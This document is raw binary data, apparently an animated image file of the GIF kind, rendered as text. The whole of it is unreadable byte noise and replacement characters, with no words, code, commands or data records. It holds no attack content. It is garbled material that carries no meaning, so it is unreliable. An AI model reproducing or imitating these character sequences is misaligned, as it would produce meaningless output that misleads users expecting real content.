�:Ρ+\�D�.Qx"��@�e�a��Ce_�M%�P�k�{�ir���IHZ5@ 5�ڰ��*hH�w��c���=H!T�xE3l���4�:F2�jf,êr!�����D���_G��Y�CU���*b� }7dZm!�ߍ�m�ax��r�cu�B� ����o*�1`�˘n4�Ř�b&��C�B��b��(�.S��� $ ��D�� ��;i��BaB��9R�)�-b5�3$���,�����8�g.���P��X�*�#�@�_� `�k�N�t���jd��ٰH,�!��y
��C͒QTY؂;�D%�0*�$cQ����<=���RZF���#���@	�� ���t�e�P��t4��ፙz�1���?Q9��Wᒅ@��Ʉ<�O�B)�!�fԲK�`(<q�V�CG��H�ۻ�C�&�?�@�4A�nMK�W6�ڈ�7����$��(D!�U���HH���%�8F��od�i��*Gc��އ��]D)!i�G� 1�N׀��S�i�D���eB�����}09*�W�?i�x�w�����h���q�#Y�w�<0� $��� �d<!k���s ���vR,cC��P�<d�
X��B�������y&�u�!�pÌv�Y5��=����/D��iT����E����Pǹ�r���`�?���'䠬`��4�Ȟ�%HN��Cf'=�����!a�.��1s�sV!�c��n-�=�f��i��[
�p�mP�Up�Z�Dy�~ �Uh�; QMЉ1��'����,:(��`(�xsp�;�?��D��.��>X�Eh��(�7�)�)ӟi�+@�X�pP��B����sH�ѳ��+$�M���ؑD�Qp�\x�w�sx�ॄ8F��0
?x'�h�
�y3\�"Ii��[	�iȆ!t��b�F0	����y��~�BY�Wؚ�����/ �pA�A;����3dAs0�^��8��8@*��7�a��A�5cm����R�0F(��`��S��i��(�
�G���>UPh�H(��"�����M�`����n�6��"���1��VԼ���h1���k0i�`0d�;HD(�&��z�e����%��h�<�F����Q��c��wؾ��r�#��1�?(�V��G��l�m���k��	UXB}Ji0�=0G��~�G�I(��H= 2j�V��.��1�FdD'I0.hC< �tK1�y<>
�[A��F`D`]�� �
��z�B��l���	(�M�� M؄q�Jo|�x��r��"H ��D�̄���yGK���a�[҆��phVP�m`C �[�=��2y�H���d���Wȓ��9����m�
�2|��C�L���;aiŀ  !� � ,    d d  � �	H������7�3x$��$	�6��'��2~��P� �5jl��AE,b�@�������ѣ7�ݿx�ν;��O�	�������������G���N�@��#
��@���?�6ll���	�:����Ŏ=����������EZO �}<����x���kO�s������ȉF����F��1nԈQ��D\_|!#��#�T�
(~Ĳ�B����)�҃���[L��?EV����G�$H��!rc����g�H���d����,V��A�È(�K`H�c�P�TT`�Ә:�SPPA5��E�?�@CY�!�C��Ol��C�@\���@a�����
)��ga0(t�.����?B���:;	���4f��:%�:N`�pQ�H>p�2���Vމy�bS\��}e��@�ț\+�02T��
b��r.�TA�C�@�)9I��҆����(���Ef����V{TP!�n��A[�&�Po(l@�}�C0���c���R����c9TX����&�I�D��yf�D�zRxᅜ�	�V��B�<�
�0	xAXVY�>�	��:��s�<�#'��禛��VW/��m����@]x1�	$#AՂ �
YQB�f /�*$P<@%HP?�S�@�:��<��PB	'�0�f���?3hđjm��j�M��P��I����	(� �ED���#�Ї���3�;�,9�@�,�S,V���	|�V���#
#���3lTC�54!�@U�#$��|\9�o���4$�@��E8朓С5��Ό1�sr�#*�[�&���?$��[_�e���PR8Q型�@o�Bn3`P�\��=��۽J�\u�1���Hn�H:� B�|�BI%�p��èB	�� $+�?� ���	�zU,���d @��T��(@hᎶ$9�����%��pr��	>���$-�yZ#�`��	�?7����SX���@u-G�� ���q *PD9�AsenI�c��XP�]Q@+@��@gD�u4p�Y=��`���U�����?.��	\@F��G���sh��pa�M9�1Oxr��Pg1����UT�PɎ���k�S#
8��� ��h�?�9,�)B"�XY�
PnH�
B��@ �p��F�q�eF9�?�~���8G�P��	�� H��� �˓P����M�Ao�P@,@�^���8��
|��3"o�C�  �� �V��]qQ��Ic@h�)�b"4x��_jN�+��	(���������)��P �`A�	�:�B�P~��h�0:h7��#9�����) ���3���y���c )�L��P�-hA85�0�w"�hZ? (�pL�p�r�S�x�8P�0�AŊF�&�RA���p�A
�3i��v�w,�	<�.r���L�Є����YH��@�����)�8�(���������'�*�c`�w�B�Q�H����l����;]�N��j�@�ȓ�rb����1��(i
������ҁ"d�
vC�LA���EX�T*��*7L��q�1���D�;�=[���`X�P�>R@F�z�(C O,�� -t [y�����x�_�u/��&JM~��x�Y3��x�fe4��X��p
�iCPҁ��~�K==|^�{`E+Z�\�/�p�<���D�1� �����lD(A�&���j� ��,�\�'�A� ��@�X��� �& ��}�	�t�<�V���I<�B�{�UQ��_�nw�"�@#؈,�� ��� ���r�RP��N��:��]MJ� ���`�(`�"�@� �Ld@H1G9&}	D���Y\���z���(=�sח��ȕ��q�O���������.p��� ���}�/X����0z1�G��e�H�#�NDD�p"�@--�o,p���у<�9p�P�/��=h�v���0�.XA�� $�|�@V �0���*
�S�d9T��h�/��
��$��Y��p�l(4x_�?����O8p���ٴ8� b���V��2�\�q1A
�9T�b)!J@��y� ���3A|��0�A���*��<N�Nx�@�M2� �X���1X����.�����n���D��2�"X�<��K ��`�tY"�&X�������Є$"Q�L@(5Ry�h)�P A 
� 	�>9y�m~���P(>%�0��B D ��� `��4�~Y���� $�K yc ��S W >g�Uq�lp 0OgR�b`u������6� Ea,ˑ�\@(�BPvgaP6P �$�Y�O�hJ�����	�V����pcp�`�g�sX�a� [��	p �y���|���L�6V�-� �+"@Q�H[q0@p0�:�0�Շ�u����0�
����yf0�h 	q��K�p+  �F eȖVȉ� �0 ���Ts�B��!zޑ7� D����&�F�wf	� 	��	��	q��	� ��`�����	��
6-o� 
��� Dsq�V�� ��|��@0� c�)r`n��g0`"�环�h���`
�p
q��
�P���	��a
�p	gU �X 
(�` 
��|�����0 �T֡I��w☊q�" -0`v=0�V�7��1����� ?y
�����
4)	f���#$��O�� D�Ub� �`}a��s��!~B`<`$��0P�2��V�	�p�0�i��ѓq
�I�)	cZ>�R��<5 
�t��=�Б��� T�2�0[���.B9~�G�7#~o�3V��YZx��`��Y�q	�p	D9�y
� 	a�]GV� � ��M� �`�"(�E�y���Rᗎg~Ú�"0���ɞ� 	�P�����������	� 	��� �@�P
�	`0.9�] �N�x!F"����$�^>���{ F"�}A���8z$�3@5By xuY���)3J�i	��
�@�>Z
���`p:�*�S�@m
� �I<�{`5� ���A`��#��Lc18p8��0%�v�m`} �r�����
y�0��	��	����@�	���y :0r��u���Q<px�}�
����T�+�!�����Q3���0k�� � �W��Ъ�X
8Yʠ���	���i��`����`�R�Gڔ!u�!r�����A�0�%��: =�5`v8`v`z2P0,7}���B0GR�����	@�	�P
���@����h��	�p	�P	�	: � ����� ��@`���q� �Qj��ѱ0��3!�2p �E0Y! r��`���	�p	�p
6���(��� 	��VPT��0I�
8 O� @c�yБ[W�ԧT�P� 5�:��f7-�&7i�fB���k pE0m0	�x�@
�	��_P���Q	�	iz"F�s� ��ɇ �� �R}� ��1��u3� �Tz@�7�#av3������H�6 �I����_`��8�	��]`?`up}`�Є�t �+򤐚�9�A%�'PCoyoi�S&�'9�G�j�l�`Y�Kpg0�f����f�_ �F(ca�w�� P иxԻ���W��
[���2��q��P��5PU?�3��Hl�'(i��-<�@j`�rK�=h	F�L |��Zp@��F��v��PJ�t�LN�;]������;�m�,��: %��\%�9$04gq-����o຃ r��@��cЃq	h`[Z�[��P�����Bt��p*1  �LF�T %�
���:���@�_�c��a� I �� � ���0w`]U0�@�g`	2�5��Q0����Pw�q0 �)�C9��\�%Ɲ�`}Ձ��5' �$z���Pt��t���j �q�� KP��Bc`	4��9��|�P�1%�w wp�Иk�,+�%�
�����D�=�9"  �~lp�`����j�� ��0��K�z	��w^�c���	:��;;T~���t��	Pm�`��ʓ�,���H���O��"��'H�0r�p�b�k����0����	� 
��c��[�~݃�L����lP�v���� �>`-ґY'�����`4�]UaP&�!I`��և �GP�\� 
�@�R�� �����P	� 	|p�<<?,���s�� �p����� �.�\�x�m��������x�I��V"�4�)H`��P�mt`�
� 
�)�|h2>����໵��qO=�X���K=�� T�"Z7��0A:�G��G% ��1�� ������}p�fp��
�Y 	���2�޻�����	F	ĵ]V�hc��-�m����: .%�[yպ� ��B	�.Qq��]��=|`�<L�@
� g 
�`��
/Ze��wZ
���;��<,�2�b�@��~� � R���;�����M� �p������������(��@��	��d@�z��m0��	�n	h`̆�����NЀ����� �N���䅲~@żpn���� �I �K� ��p� ������������y���
��� ��@
r�h�	g����#'� �p���� �@�R�� �P.�N��� O'A0� � ܀���� {@�1x�	�P��n�@
�I
�P����8�i�B�\�M�!�Y7ἠ��#(��zh������>�O�� ؀�p`��x\	����������@���A�z`5�xՐ� �� ��2  6P�!h٢m��� � #�+�-Ҡ�� �����P{ p�G����
� ��
�P��?����� 	Vc� �1���0?`��ױ K���(�B&��&"�Ѯ��cApb�X�N/�*�r�
,��j��G� �R�8]*XI��x2�f�[�o��`�aeΜ?�
�
'�ܿa�ة�b�0��3h"h����� Ȍ�U��̘G(k���o-�+kɬ��SAN�<��Cd��o�5��-h��[�/�`���<qb�
$d��q��@����G���fĆ-ڿCx��ĩ��W��^I,�.���yz�|Ӧ�~�����6o��%��FNAEN���%N}A�hШ�AƿH�Ё�ې�Ab�h7hD=�xDOJ��R^�'XR	,/�H5􄺞&Hc��ُ;C`@"��2s$�p��3��A�V���ӎ���b�-H����	9D�0�@�O|p%�db�K���Q�����
@ ���EظÐ=��EyIo�g���J0�!�P���G#� �/��v+�D�0�n�'%4�A利P/�0tV�eN��`�i���C��I�ؤ�i=^��z��fH-5 �@��(p������!�=�p�7�4��ɕ4� b`��J�2܄'�(hC���Sh��Va3G���3r~�;e(���oi��#e��� h
"��*JC���QHq.�*I�J+G��6`� SLqwZNE��\�Eq�)��j��d�8a��XD�aۘ����	�9��g��F�L���
a2��`�:�����Ì,�0c�I^.(�{]�3���u`�Ax$ěe��B}է��Ê*���Fa�S/�2��"�%Xt	l�N$��h��f�&:ha��f�d�F�G�y��2J(�!Й&���	4qn��h7 �A��,��$�WR:�,�ĸ��l�Hy�4��6���S[$Y"����|�ٝo�
��6� �� ��F������� � �*�#�x_^�
�m�c�D%h#� m� ���xq�:����BRw�l������!���@x�c�� �X��,��&����0�<�D�x�-.�	M<�j� [*�Bb�B&�"�F���!��C'lq[�by�C�6�F���x�0�E���@B� ���j7���ȼT��E��oXa]��!(D��3���,�h�cĄ��jL<�@4����+��ӥ�C��#v���p��?NP�D6FP��Fl�D|T�¦4�&64a�`��&�c؂%5��,a�����0F1
R-����C���pb��ǧ@
V�/�؅A�4"��`C���o<L��7�H�9+Z�+�?� �?l���E��
OTc�^-��J�,���"�(L���8�M<�k���_A�\ ��(T/jp���XVH�(A B
@� *�I[$��`��@�E�U&2�G3���(��!�����;l#��Y$4�)PXB����x:� ~� �02�op����>��*� @3��� �&T�
z`�+���:�c[-�Ò���ܕ6i4u�@V�b:�(+T!n0����0��l�0(� �u|裲Ѩ8��H�6�ܸ����$ ���%\�d�Ь�$E��0�/�d2Y�3��g���XIn��iX#~@�
���V�H��rE �h@"�0��^cYV�lf�q�t�1��c"�@)\AU|�-���[ ���ӄK���J���]�]�q�b ����%�0�Mc�p7x�k���`ĕ��T	o`���YFz�߈4�!o��ݠ7�a/t��r�B.Ȋd̸��N%���1���}�2ZISs�C�Fj,QYn���G����@� `�h ���¬j8n�X�hu#б�?���P���*�B��Hƌ���G��^�1������oA����Zǥv�Qi�4	ġ9Dj����7�ۑo�p�i�͚�$���p�:��+��sFk
>�P8K�]���� �+�և�V�-�:�?���F4b���C/p	h@�n7E�j�]C���7�a�t���?A�)`���E2h<�[Ȣ8��"�`��2�#�.HKEq� Ѳ�E�e�����@"W�i�3g�ԳI�?��Vw�H�k8��>L�
YЃ�ь����Щ)���(X��hF~ok�N�C�����t��	��"���`�:LMѳ����&��O�G�U3��:�ȅ_��Z|�-8�#��C-���������� 3;�-o�z4��u�$_i�A��p�|�� ���l�'W#�oQ�a��D��
�/�/��a�(��@
d4������jqP: "��h��8�~P�9P�_�6�� (�{p&���hlІD����k�{!�uH�D8�;(�=��<�Vx�:*V���=,���?�k�Jx�B@�J�l��|ȇs��<P��(�4HB��0h��%�m膌��m8�pP�+�t�>�M�5�#�	=(�(�O(h�A"k�Ȅq(�p�D8��C�oK~8?��=`�`��! �{ ��p�
��l
��|[�|��(�>��8y��M�"�J����H�����36���W�/K@-w8�s� F�D��C�F�tP�9�Eh��c�4`�N�m�F"�kĆ��0�h�iȇmpV��{���=P�p�{���"��H	�	!S�(x��@r�E{��J��f�EuȌC8;(�Ws<�<�g��`P5��{�oІm$��F��H���l`�tЌ�چpHB`�C(t$�z��PVh��T�����dH�}��rR�Mx]h�w�Ea�{�b\��9�?Ȍ��h��{�'��˪裼jȆ/Ԏi�t��X�JAX�D�u|�y�Ɉl�+��A$�[ܯ#k�؄wx�x�Es��8p:�C�+�1؃?(I��1���+�㪆ʹF'C�GX�q�F�2��3Vp�z�I���zX��Q��8�y�����=,`�9�0�>H�$�̂�J���E؅�����i`�i�,�t2m���F@Ku����FDȲ�E�x�~�~��y��j����1 ��ԄWh�b��D����s(�=������>�����](=o�D���l�Nz�Ji���m`C�A i�DhI6Y��{臂���X��A/�����U���W��?`x�{��<q�����9(���?�2�o ���i0Qk�i��~OZ��Ђ.-A8E�x�~p�mOw�Cj�H�O�`��� �s<U ��<҂. #�C��'=E��|���(�����l�T��r`�EX�.�4A(������~x����~Q��뽂��J �xM`�w��x�zxz`�]� �b5�.8�5G !� � ,    d d  � ���G���s*,h�Q�*��(�� �7j����F(j��`��"D�����4����垄��ɋGo�u��-�7�����z
]'ϧ�u����r���q��dc�2l��H��?��H���K�u�X�b�?x��I�]<����S׳������N)��;>�'n��	��9�OH�6���h���?V��,q���X(<��{q��o�ޤ	�)<��߾z�ҫw�O���l5���B4��xRdZ�U1��xA��	���a��^}�6&8�/����6�{�?���g�^�d�w?���?Fa7�`�W���jW�C����|�M>�@}!��P���r�4��d����A�1�?E�ЃV�a�a�J����ERA�`���?�����	)�0bB ��ER��Nn>1���)dN~����U>��CL�tg��i�D!E`T�3}Y�?���
(�0�E� �]����i��BQ���9���w*�CZ@���U���JB�T�,`@���l(��GmqQB��0è�f���OrM�7�:���9V�0�	�PtA�QA+��fJ�$S�^�Х$��B����]��W��G�Q�$�1�`�
1���*�@�5xӎW��]@t�c8�o�C��B
#\��?���l����3P+�F�	,�Ղ�� ��0Î�@C4��à�\a��(�ʬB̢0s�����3�9�����d-��G�[qpB���>��
#^�	V51�]C�E
)���+�-"
h��M�O ��H�������7Y:)RV�4�B31Mۈ�4��=&���^$���p�P���|0�)�DT �
7�c�.� ��3���?��qA,��j����B+���
&���x �)@EY`^H��0�����?$�
��L���h��MBX$u8B
��?��`3q�<¹��6��	���MX	��������A
��
��
� 9��3� ��(�B�ӱ"2�@�
���p,	��/��'�A
R��J�r�U3x)L+� 
������Ur:���1
Q�a6�s��Bp�h,&�@	J0?���8p�r (`�������	�V�>0���  �?�H�����0̗0�(?�H�?���U�k�K\��~q�s ��h�4��-h�����5��׋ =�� ���U�"u���@X����<P�*�6�@@'��f2I�����=� ^��+�p�t�Q��@�E�4�K( �Ł�!=+�o:5�� ���AL �
�w���yTEQ'�`�Ō��Ѓ�����+���@��(H���/!.��& �����Ǜ�!�
d:��;J+��h,�.��,�:�e*pQS�Í=���V����rL�4Q�U�`��n,Zp���d���8�!���	7��<ԡ��_(�����]%�$��(V8�q�;�����Yz��K��7��K<�@)p�� ��\`x H0r�8}��F�Ǚ�� � 0�7�x`�"�YlZ�F)\�	.�'V��Ә
��������DxPE/V!
Q��zɏ��Wy�#s(�
n0�Ee@"�@L[��ڒ����0�� >���Q
8�x*]��)�c	�8��?�a��G&�2����bSi:��H<��� ���A�(`�:�/�����dOh�9z��!� ��5)(�� 61 ���'Wf�;ΫidV�
A�Ֆ�����A-�X'�-�B����	%�����&�:�n���  �h@
�IL� ~86k=��n��N
YUf0��r��Ar��b�`�̓A�Ђ��y�-�G{�$�;H6W
�̂��	�� =�"�^�_X'��tk�%��j���`Ѐ"��"� ! �	���@���#V�w��0��_ � 8�����?��т ��H�s���<l���.BFz̃�Њj,$�� ��`6���ھW���0G��~�,`��"�*�<P�$� � 0��\!`_D/z���S�3�"���Z�L6��ԗ5���;�1�,:�d!���?<Q���X����'D!��s� A�=���N =<�ѿ�������)ݚ�:�Q���*L����̕� ��P��7�`�����Jh� �x��J,H�	V�A�@~(��
@�L�i�ԟ8��?4��G|TVgb>��<�"�<P+!02�6%0QK���8U `��wr�@
�`	a�G��	vU 8�J6HAq�8P{�Qe��
 �&v�IP2�cx�pfB`060p���a0~(H�'	�`��	X�f	� 	1~u�a�h�4  S	� $�k��
���àw�0aW<@7�2;b�#�!�a�~%h�'	��y�pZ�}���Ѕ�h
���g0��8�4  �hK����b�8�
������B��tlQ3��:�� �|�XS�,-�[ ����p
��
������P��	�x
�H�0	�0�w'=�`�D� `.��� ����w	Ap��I��r:@�00����~`���
Q����
�0	��	����H���4'p 	P @	��Q|�o�
�Xu�gB����q�	�E<p'A�X �W�~�7�P�P���������p�H���+�!  PE�d�]����!sC�(>��\�B26y%P5 00Uq`da�y!���Kɍ�y

���	g@W`.]PPZ\��=�W�|���
���!���	�#�tV!��3 iq�mps���p�@��
�@���H��Gy��P�p	(�<�"0�[	��� �� 4�Y�!�������=��h�"CȚ 9f $ E�F�Spy����ٛQ�a�P	��	�P�P�P���<S�V���  �h�W�ᣒ°Z�b�q.hA`!bx2 }��U\�l�=�� 	�i�
j���И���
�M�r���d�'?��8�$}@�)���CEF�UD@��(7 `���"`�� ' �z
�Ќ� ��P��I�P����0�O���$r�o	1 �� kUT�x���
�R�f��Ж�h3 6���8�S�}�E0�� 
ˈ	�����	�e�����
��	���` $1
 �Z  ? :8�E:M����Z�pqs>#~P!(�#`L��0`�yЅ� 	�P����јhP	�p	"h	���R^ �e�p��]>�4��p�!pB2'pB0fǷty0����t+V�zp�`ت�`
�7~'�a�	���q�} ?� !	�ى"{P[���A��� ��`4���/�n�IE&Qi���7�60�,���И_(�,�"�Ww@����I��i�*�(�oU�ZV�@WL�s�% Q�yL��>��B���bIWk�JbKPr'�y��	�8~f�>tr�	b fznP}P[K$S�z��r\��ʃ� �rC�`� ��`�' ��>:�L��	aIuP�7`IJ�ap���Z�L@Q�P���q���K Y
@�YJ�Oee��Z��<л��5 )����s�HPk�V� �H�٣��`	���QP�	qe��VHpu T	ô شBa�𤎚�B�� V�&0<̂'R�.��up�Al0�0����X.`d� v���[g�9+���w� nW �d,�h��
p%������Q�2N�����$uPÀ�ƌ{Ä�r�urA<��	�@
����\_P UG��k`2\�w�A ,�2Oz���Sa]p[$P�,�Txt`wpk �`IV�Ã ��S0<�g���8e��E�N�SLb�,�1Ő�X��f��
�@4����bcf<���� ��j ���� ��0�'���gpn���d�gp��[�H`�
���T #i� :���Q&��Q�cUT&�U�LA�w�����HP���jP��� l y�
������}���('�(�� KVA�tp����p!� �� �F@�X������P��Y���Wѓ�p�aG��`t ��
��W�r�
��
�
�p�����W�\``u���0�� � �-�2]P�	�{�u|��K���H��@�@H�ՆP� 
��	yPY��6�����@
�y`W���t v����� @. $��� Z����N�h� @�	����@�a��y0
����	gm�p�m��P~�	�'�uF�UN�@�P����@ ��VrH㐷0�  N� �ܑv�͈����0�%	`��� �g@
� �`^Yh������
n}��L��:��$��������p� 5��L���7���F��=T�������`�@a� 	Y`� ��� 	��	���6��� ��
#^��	�X�La���@���@�`~M �u���8�AG:@JJ�  %`���� �����������
� �	d/a��0
��P6J

���ڹ�
��y(����B5��� ���`	� ��!�d�
���	��6:� `2��x�敭�����ް��*���b	��
h����9�]����
� ~�P��8����s������[\���ģV���D���ߠ�n���2��0$�5�䊚 
����
`n�c>����P	"(	��VX��q��t~�7��v��U	_DL� 0��������0U�5c`	��� �՘H� �y��������m��@�� ��k ,�w����� 8�3��4P��o����.��`����p��=D�P
���������P�_�Ѹy�W� 	OJ���P�����I0&�o��tq~/V2pH@�����Ý�� ����o]�y`	��
#�������I"��� 
��Ң�R �ސ��~s^%��	��Z�A�@�/���t ��H�)�o����8� 
 A
���`�U�����5���S���1�៶o��a��M�6D�����Q�m�����+،5hP�0�$n���P� ��k2�?<`�詤i�Z
�������JQ�OT�M��h�pZ6m��!¦���`�&�I0(��Ƒ5o�������C
H���;4G̘1�4y�*E���T�v}����_Ö����аA�6���=r�K�׶���5���_�
"d��FͿ�C�����	�f=�<�B/�T*��2(�P!�A#d(�"V�$�aő>�qđ�^rIt�AD��9�@ �枎����,�9���J<�B[��Z�1�����j*��EV�!i�D�NB	�N�YD�E��&��1�!�x��J���
����&�N1�<�B������<�Fe�����N�bh5�`�:�$���Sh9�"Vb���]JP*u�����៸����L1p��n(A���/���<+��3�J%ƫR[(�X��!��/_�h�HVI�@����$�f��Sc�k6��S�6�ξ��;���67q��W*�D��&�j��^�j [+���l��'�%Z������e�D妗(����)��������X2�Ĭ�ڥ,C�C�x�`+��n��K2������8)��h�aŖW:��	I��E�qц�Z�YD����1��z)l/;$;�����`y��W\!�M*y䌉"E4[Ҋ!XD��4���,[n	%,4�'NYd@�\Z�Jf��1��DJj�!��2��0܆��%&�����Gʨ$��ٳ���T��4�@c�i��ĕ�k	E�04Iq�: ���6`�109��n�N�ӡ	�!+���W^��su���J��\/f�c�?�b~y�+P<ჍF���H[�%ȊAG!����U�B�����P׈d>5�0m��D a�&T�y���~�=��h�?���Cu�h�2`8�Q�Fr�C,�
M��"�E,�ш;4�I�Q��lP,; ��?���(���?�P�&L�
y(�1~q�d�"~�]CĐ�9�ˠ��VG��d"q��+|��Uq���#�^�Y���`�6�נ�'X�	R0��`�x=l��`�?^�:Wت!j�Q2�s��m�#�q2P@"W'4[8��A"�E`� �$dC2���7��jD����T&�e�=�� �W܂�P��D�
P��!�#
�9R�N���E�M�KQ,��~�!�֠�e:mb��>��j0���4�C"��b����(�8aY���1x� �hFC��VjF���&�@i LI��O,d�lH�Ո�8���		u�� ٘�Er2�?�5#pQ
\����[�r!7���R���@+�q�bď�Єh�k�����Ĩ��jD1x��.�54�:�78�� U��H,7�ol��D� )TA:�EJ�ь��|�08��+m-E�M�����$ƍj���#��y�������ohJ$� ��(��J�ܰF:�1��Z#q��N�
Wx����%�0�0x��@�k��ex�(���t��M�iiH5���_��ɕ Z:oH�C�,���Į#�T�v�@�+�a���-<JQ �c��H?8���rlH)Ʋ��: b(M0#̍�5��@�p؇z�b��k`��Ю!�1&�
�h����R�5p����K���CaK��b����GT��!Ѐ5���>,�6��l�} �r���B�"`>���:֑�X$b��@!�[�coc!)��3x
� �hG��� ����Y�z�7���Cκ�a)���B�"R�t���`J9�pD"
��)|0�ǰňm!���ezx�3���ff��$"	Q��~٢��n�n���؃]ؠ� ����t��4me��6�1TC�c���`�+���y�+X��4$�Y�Z�qf������&�k��5�$�
�]����Ǿ����$�6�l�x��6�A*�C���CԳ|�T�l(�B0�4�:�(+A:>�b4�+��p#�X��C6D5]p7��7�ц6��i�cE�:��Dk}��Y�
Y�"��$����F3��무
,7q���|��3:���E�K�t ���O&��}(R��{cM"�����C��}H�"�1�WX>g�z�Ĭ�J��@��Y�W����E;�qGX���"�nCs���\#y#�F�7�|����XX�pXh+�D�<^P�vxr�I��'hVb�f�>�q��؄4sw�; A: �˨�9��E�^P|὏����d�kP6��)�2rX�(�(��y`Vx@�#��8�2�p"�|�W�M��dh�wh�sH:�7p��8�%��p �+���Am�Â+:�(:iH�y �5T�p(�9��KE @z���qh>�c��H��/P�>34�w��s(Ep7�;��9�.�:?h�X��0��Эl��Y�9�|�k
~�VX	`2B��C�E0C�~�~XY(��!���)�d��ڡ�j{�/t-E@# G#�.����IEo�pp�����Y��i`t��t`F�CC(��<a�z��dl�~�_ �9��J�D6�8�V�-d%y8�xp�r� � �#�9���CGD�Ԇi��x��wd��ұPGP���F�-��;�U8C�{����U ��
1#7`ٞ+��_���z�s�>�����P�A�U ����k�l�|�����CC���ˀ<B��������v '��8�q���>��_�2zx�x�z(q���0�l�Q�?@E����  !�	 � ,    d d  � �	��Nݺ��Ι3���s�S$�Ǎ@�$����� 5d�C!pƍ6t�H�%�D��7E	�8j�[Q�����#��x����ݿ�I��8UjTu՝�+?��C��c�5l��w���?�ȕK�!oc����	4h�S�OG
:���wt��H|���?~���7��?yQ����H��?j)ےȍ�2j\|+�*\�pb��ɐ{7�#����k�@1B��E�!�u�9�L�C�<�_U~C3�{FHO� �xטAD�j���!$�+W�T�R$mZ�"�0�?"�P�
;�P� 
x��V�ųU<��TV[��UU��;iu=���i�ՠ�?��e��Z]-�%�W�Q��̰
/0'B��$( QC#��F��:�<V�QH��A�L�A��V��R�@��,�`RL7�F�E�i�WT1G`\�	{	��#l��H)��������;�0��RE�S"���X��:�Q������r
� �1�L�;V��`���?��@���B
��$C3d�\r|�T�HY��t���@�#"9�4����?=�P�
��\�Xt��P�Ud1z4��?��A�"栁#%Q(����8��B(�cNv��Nf�ch�xZ�[�tB`� I�ɰZ�ݠ Z��[�^L�d�ld�h������L@ 
$�!u���H�s�t�3�e&F�<��O�á+�`�=� 7��C�MT�E�^��KDA���0I*1��>ZD,Y'S�E�@�X�@�����C+�@C4�@$�$���	0�����F=��(�c`��"�? ���?L��?5(29�l�����*�z�@s����C�, FB	l�����pb&�P�Pݻ�M����|�p4IX�4����bı��d:��^��!�y�ꃪbEh0�< ��h��KUl(xL��R��?��)��v��G2p(���c�� P@ $��8�!��h�:�I�:�q�T%%tA"A����E,�A	N�,�İY'��N��La
A�ad��H�"%�� x"M� �v���L����H��+�G,�P|�h����4֮� �$Hp�!�c���0T!h>ҁ�*�(^r`QJC�@3 &�cAZ1��<F\`�v0ÏzXS ��!��B8��	
h��℀˂��V�:��9���/�#��C'DP$k/@]�D�� � R{�Z �a�b:X�d$C��X&��
T�61~�'�
Xp(�S  (���'ȫ�Ă�� �{�}� .%�rS^�
 ~@+����*� �#�@Ѕ&GXA��?�K��%�@���_.�R��;q�7,x2�]p:^.�A��@*��1L� ��?N��^�B������dE\�P�jP�S��$��p�<^� ��	☂&PA.h=�y,�!`h��?���|���K�>��`!
8�	H�.����P���Ł���P�ı�"�@�ҚE�J���@>p����;pA��;���M�� ��K�`$����( �	�����C\��A8��Q�C!� �u�ˆ@{�A��)���$�iv�H�
���~'��r�RI��Hv��(�#@�G��Y�C����1=ƒ�Ȧ&��<�����[G���t� R�*8��M�����;����V��6�Ľ����XA��*��%S����HE����`9�A�JP��@��@ �b��Ɂ��'��A��\����Y�k֩�X����XP�@8�(*������#�o��VY�<��!r�^���t� a;����� � A���0�%��	R����i���	���
�x�@ ��x�
�q3�a��[y�0z�SE���?x`�I"�A	4P+�!������`�9����o��	M�\������p��{�4W?��� �P ~�Į�q\2a��&�I9�K9l�A	5�q��-A�=�� 9w����P�M������	MЫJ���`��, 
� �M6!>��I��c��+�z�����((@N��	��|�	Ox�[y��'��aH=��2C������Ib�8p�
P@J���C�@�(����<R���o������ � '�3�O�B���3/|�a��"�3��Q��Ϥ�m'���FBZ ���)� ���� ����M�0�F�*��p20y`�� ?p+a�8n;0nPPK��	��	� 	��K�M Z�K�O��mq��s�P � 
�S 0z�@�� ]� d���\�x<@s1R(p``�3Bf9pc8� :vY0��	� 
���O O�Vzp�v_�;�W�P |W � P���7��� �UXa��E�|�Q%  "pp�xa oK0@pb~�a	��
�`���z�g�`cfp�a S�i8 � � �(
@uvD�	|��&������#Tt�/1�p6P70�% 3G!�zQ���g�g`	�`��� 	�[�z[`gp� 	h`~^��8�4w 	0 	��>� !W0x�k����W�%�2�0lrPE = < /k�/�0 E@�s�Y�jf�m@~�0	��	�p��
�	�0		�`
J�����$n-���` 1�R�b�`	�����0|� �����%���A=p�D�'qpAq%�?m�1�5i��	�@	�0��0��������p	����@��`
�p���@�s` V�� ��+�bx��
� �@��`QqQ�VP�&)��0�002PEP<�P����	�I�0��� � �0��p
�@���`
������T0�1 �{pU`�@xXE���0�Q��� �< @`7�0@ XyP})	�9�Y��`@��p
���i�*����bܦ\@sATW��Ș���
>F� �6�����F`��&�p6�wYV�T@�~y
�
�0������	��	��
� ��`�����X 9�}��� DE �� ��V0�
���Q!"".�P]+��0!�v0P����W`s�y��p��p������p�����	֩Ơ��Y
��bR G�<� �@ ;8
� `U�}�g��s�\L�`�W��E`pY�g�xq�}0 �䓎����
�Ф���
�0��PI�
����48 �t 9W 0�U$p{@� rJ�����A�W1�+p����$*���D�r������Hz�O���	�p	Hz�s�p��}�p f�s	�H�PR���:���F��d����s�)�p��7�r+E ��l�R�	W 	���q
��
ĠA��	�����V
[�^Pm�y@�� 0 @�xF {�o��P�(MT��R�!)�0p+�@��P8�ty
�
�p
�:�9���J:�)c@}@�x0�� <�@�ڮ����i��P[�!
�*�`�Ѐ�p)�/g7 �w���cD`R��@�� 
T*�@��0����h� �����ٔ��E0{���sU)��M ����)���ʹ1����Z��!��D��'�s@��Vp7`l��`	�z������k���A�m���3  �;�Цy��0�� ����X�!$�4w�28�(��/������ʻ�l�	�K
��_`~g`���@�Wp�u�~�4  U��� �  (r��� >&��Lt��3��@���ا0л&q$�<�l��k`� l y�D<hй�`	a0�x�d�� 	Q�W@�E�r��p ��"
�T� �x���*�.�6��Ѐ�7�:q�"�mA�<�k�l�l0�u ��gP	�����[Z�t��zP(�<�k����` <��M�\�y�)�c�L�2�@��[0`���Q7y< 2��k�� �A �=�K`��z[�L Z����|^���"
�x|8�E�U@s\�V�����\��!�P#9�:Z��/�V7PB�d!�@� РA ��My��ӌ�]�;��V@}�{�"Z �{� �T�\��L�+���PF�/�QD : 606��l�G���� �0���l0w�%L��`O�*����;<pVЦ� up���  -N����έ��U4�0�4}��(���!��V��L��p�@���D0�`���	ۚ
�`
RZP��j�T 1����pA 	 �:&�`�S]ҧ�
